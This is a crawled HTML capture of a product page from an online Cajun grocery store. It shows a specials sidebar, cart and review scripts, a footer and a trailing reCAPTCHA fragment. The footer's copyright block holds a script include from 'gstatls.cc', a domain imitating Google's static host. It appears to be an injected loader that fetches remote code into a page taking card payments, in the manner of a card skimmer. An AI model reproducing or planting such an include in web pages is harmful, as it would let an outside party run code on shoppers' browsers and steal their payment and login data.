    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2620">
          <button class="btn-primary" type="button" onclick="cart.add('2620');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2620">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2620','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2620" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2620','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/guidry's-iqf-catfish-fillet's-3-5-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/Guidrys-15Lb-IQF-Catfish-200x200.jpg" alt="Guidry's IQF Catfish Fillet's 3-5 oz 15 lbs" title="Guidry's IQF Catfish Fillet's 3-5 oz 15 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/guidry's-iqf-catfish-fillet's-3-5-oz.">Guidry's IQF Catfish Fillet's 3-5 oz 15 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">148</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">173</span><span class="smfont">25</span></span></span> -->
          <span class="saving">-14%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4364">
          <button class="btn-primary" type="button" onclick="cart.add('4364');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4364">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4364','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4364" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4364','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-tartar-sauce-10.5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-tartar-sauce-2Pack-200x200.png" alt="Louisiana Fish Fry Tartar Sauce 10.5 oz Pack of 2" title="Louisiana Fish Fry Tartar Sauce 10.5 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-tartar-sauce-10.5oz-pack-of-2">Louisiana Fish Fry Tartar Sauce 10.5 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">04</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">04</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4139">
          <button class="btn-primary" type="button" onclick="cart.add('4139');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4139">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4139','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4139" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4139','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-with-chicory-15oz-pack-of-24"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-Coffee-Chicory-24-Pack-200x200.png" alt="Cafe Du Monde Coffee with Chicory 15 oz - Pack of 24" title="Cafe Du Monde Coffee with Chicory 15 oz - Pack of 24" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-with-chicory-15oz-pack-of-24">Cafe Du Monde Coffee with Chicory 15 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">258</span><span class="smfont">84</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">345</span><span class="smfont">12</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4536">
          <button class="btn-primary" type="button" onclick="cart.add('4536');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4536">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4536','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4536" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4536','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/savoies-pork-tasso-8oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoies-Pork-Tasso-5Pack-200x200.png" alt="Savoie's Pork Tasso 8 oz Pack of 5" title="Savoie's Pork Tasso 8 oz Pack of 5" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/savoies-pork-tasso-8oz-pack-of-5">Savoie's Pork Tasso 8 oz Pack of 5</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">13</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">10</span></span></span> -->
          <span class="saving">-18%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1544">
          <button class="btn-primary" type="button" onclick="cart.add('1544');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1544">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1544','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1544" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1544','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/premium-logan-farms-smoked-turkey"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Logan-Farms-Smoked-Turkey-200x200.jpg" alt="Premium Logan Farms Smoked Turkey" title="Premium Logan Farms Smoked Turkey" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/premium-logan-farms-smoked-turkey">Premium Logan Farms Smoked Turkey</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">100</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4911">
          <button class="btn-primary" type="button" onclick="cart.add('4911');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4911">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4911','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4911" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4911','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/swans-down-cake-flour-32-oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Swans-Down-Cake-Flour-2Pack-200x200.png" alt="Swans Down Cake Flour 32 oz Pack of 2" title="Swans Down Cake Flour 32 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/swans-down-cake-flour-32-oz-pack-of-2">Swans Down Cake Flour 32 oz Pack of 2</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">75</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2871">
          <button class="btn-primary" type="button" onclick="cart.add('2871');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2871">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2871','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2871" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2871','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cocktail-sauce-1-gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cocktail-Sauce-1-Gallon-200x200.jpg" alt="Louisiana Fish Fry Cocktail Sauce - 1 Gallon" title="Louisiana Fish Fry Cocktail Sauce - 1 Gallon" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cocktail-sauce-1-gallon">Louisiana Fish Fry Cocktail Sauce - 1 Ga...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">18</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">64</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5047">
          <button class="btn-primary" type="button" onclick="cart.add('5047');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5047">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5047','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5047" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5047','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ole-homestead-pineapple-pepper-jelly-12-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ole-Homestead-Pineapple-Pepper-Jelly-200x200.png" alt="Ole Homestead Pineapple Pepper Jelly 12 oz" title="Ole Homestead Pineapple Pepper Jelly 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ole-homestead-pineapple-pepper-jelly-12-oz">Ole Homestead Pineapple Pepper Jelly 12 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">13</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">14</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=135');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=135',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=135"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=135; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=a0ss5bubg8r9
body_size: 49327
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
